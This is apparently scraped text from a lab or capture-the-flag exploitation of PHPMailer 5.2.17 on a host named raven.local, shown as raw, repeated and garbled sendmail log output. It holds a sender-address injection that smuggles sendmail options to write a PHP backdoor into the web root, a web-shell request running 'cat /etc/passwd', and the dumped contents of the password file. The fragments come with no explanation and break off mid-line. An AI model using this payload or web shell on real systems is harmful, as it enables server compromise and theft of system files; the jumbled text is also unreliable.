 192.168.1.115/backdoor.php
192.168.1.115/backdoor.php?cmd=cat /etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
01724 >>> blah"@badguy.com... Unbalanced '"' 01724 <<< To: Hacker 01724 <<< Subject: Message from Hackerman 01724 <<<
X-PHP-Originating-Script: 0:class.phpmailer.php 01724 <<< Date: Fri, 10 Sep 2021 01:07:31 +1000 01724 <<< From: Vulnerable Server
<"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 01724 <<< Message-ID: 01724 <<< X-Mailer: PHPMailer
5.2.17 (https://github.com/PHPMailer/PHPMailer) 01724 <<< MIME-Version: 1.0 01724 <<< Content-Type: text/plain; charset=iso-8859-1
01724 <<< 01724 <<< root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var
/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run
/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin michael:x:1000:1000:michael,,,:/home/michael:
/bin/bash smmta:x:108:114:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:109:115:Mail Submission Program,,,:/var
/lib/sendmail:/bin/false mysql:x:110:116:MySQL Server,,,:/nonexistent:/bin/false steven:x:1001:1001::/home/steven:/bin/sh
vagrant:x:1002:1002:,,,:/home/vagrant:/bin/bash 01724 <<< 01724 <<< [EOF] 01724 === CONNECT [127.0.0.1] 01724 <<< 220
raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Fri, 10 Sep 2021 01:07:31 +1000; (No UCE/UBE) logging access from:
localhost(OK)-localhost [127.0.0.1] 01724 >>> EHLO raven.local 01724 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet
you 01724 <<< 250-ENHANCEDSTATUSCODES 01724 <<< 250-PIPELINING 01724 <<< 250-EXPN 01724 <<< 250-VERB 01724 <<<
250-8BITMIME 01724 <<< 250-SIZE 01724 <<< 250-DSN 01724 <<< 250-ETRN 01724 <<< 250-AUTH DIGEST-MD5 CRAM-MD5
01724 <<< 250-DELIVERBY 01724 <<< 250 HELP 01724 >>> MAIL From: SIZE=479 01724 <<< 250 2.1.0 ... Sender ok 01724 >>>
RCPT To: 01724 >>> RCPT To: 01724 >>> DATA 01724 <<< 250 2.1.5 ... Recipient ok 01724 <<< 550 5.1.1 ... User unknown 01724
<<< 354 Enter mail, end with "." on a line by itself 01724 >>> Received: (from www-data@localhost) 01724 >>> by raven.local
(8.14.4/8.14.4/Submit) id 189F7Vjb001724 01724 >>> for blah"@badguy.com; Fri, 10 Sep 2021 01:07:31 +1000 01724 >>>
X-Authentication-Warning: raven.local: www-data set sender to hackerman\ using -f 01724 >>> X-Authentication-Warning: raven.local:
Processed from queue /tmp 01724 >>> To: Hacker 01724 >>> Subject: Message from Hackerman 01724 >>> X-PHP-Originating-Script:
0:class.phpmailer.php 01724 >>> Date: Fri, 10 Sep 2021 01:07:31 +1000 01724 >>> From: Vulnerable Server <"hackerman\" -oQ/tmp
-X/var/www/html/backdoor.php blah"@badguy.com> 01724 >>> Message-ID: 01724 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com
/PHPMailer/PHPMailer) 01724 >>> MIME-Version: 1.0 01724 >>> Content-Type: text/plain; charset=iso-8859-1 01724 >>> 01724 >>>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin